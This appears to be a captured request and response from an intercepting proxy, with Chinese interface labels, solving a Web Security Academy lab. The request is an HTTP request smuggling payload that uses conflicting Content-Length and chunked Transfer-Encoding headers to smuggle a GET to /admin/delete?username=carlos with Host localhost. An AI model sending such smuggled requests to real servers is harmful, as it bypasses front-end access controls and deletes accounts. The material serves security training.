 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7c002c03def2b5813d7615003d003e.web-security-academy.net \r \n
3 Cookie: session=4SL7IBLe4KMjOOaQgPORrvfOeK2t945U \r \n
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Windows" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate, br \r \n
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
16 Priority: u=0, i \r \n
17 Content-Length: 4 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 87 \r \n
21 GET /admin/delete?username=carlos HTTP/1.1 \r \n
22 Host: localhost \r \n
23 Content-Type: application/x-www-form-urlencoded \r \n
24 Content-Length: 15 \r \n
25 \r \n
26 x=1 \r \n
27 0 \r \n
28 \r \n
29
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=hvxbOp7nPrAWmc8jNoRiQciPNSCAjgIt; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8